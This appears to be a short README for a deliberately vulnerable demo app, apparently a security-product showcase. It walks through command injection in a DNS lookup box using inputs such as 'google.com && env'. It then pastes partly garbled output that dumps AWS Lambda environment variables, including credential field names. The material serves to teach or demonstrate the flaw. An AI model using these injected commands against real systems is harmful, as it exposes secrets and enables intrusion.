 How to execute
Provided is a simple search box that allows to retrieve an IP address from a DNS name.
Example: google.com, the return response would be x.x.x.x
Poor coding practices on this function allow for simple command injections
1. Copy the commands
google.com && whoami
google.com && env
2. Paste in the box
Search DNS Name :
google.com && env
Submit
"142.250.65.78 TREND_AP_HELLO_URL=https://agents.trend-us-
1.application.cloudone.trendmicro.com/\nAWS_LAMBDA_FUNCTION_VERSION=$LATEST\nAWS_SESSION_TOKEN=
app-stack-RceLambdaFunction-
o19YiPaA6I7T\nLAMBDA_TASK_ROOT=/var/task\nLD_LIBRARY_PATH=/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib:/opt/lib\nAWS_LAMBDA
6e26-4860-aa88-909a0ecfd7bb\nAWS_XRAY_DAEMON_ADDRESS=169.254.79.129:2000\nAWS_LAMBDA_FUNCTION_NAME=test-app-stack-RceLambdaFunction-
o19YiPaA6I7T\nPATH=/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin\nAWS_DEFAULT_REGION=us-east-
1\nPWD=/var/task\nAWS_SECRET_ACCESS_KEY= en_US.UTF-
8\nLAMBDA_RUNTIME_DIR=/var/runtime\nAWS_LAMBDA_INITIALIZATION_TYPE=on-demand\nAWS_REGION=us-east-
1\nTZ=:UTC\nTREND_AP_HANDLER=index.lambda_handler\nAWS_ACCESS_KEY_ID= =1\n_AWS_XRAY_DAEMON_ADDRESS=169.254.79.129\
6160d65c-
51e878221c82d12e78b905c8;Parent=4b7fbd8d61c827fc;Sampled=0\nAWS_LAMBDA_EXEC_WRAPPER=/opt/trend_app_protect\nAWS_XRAY_CONTEXT_MISSING=LOG_ERROR
e47d-4184-b57c-8af48dfd4ab2\n_=/usr/bin/env\n"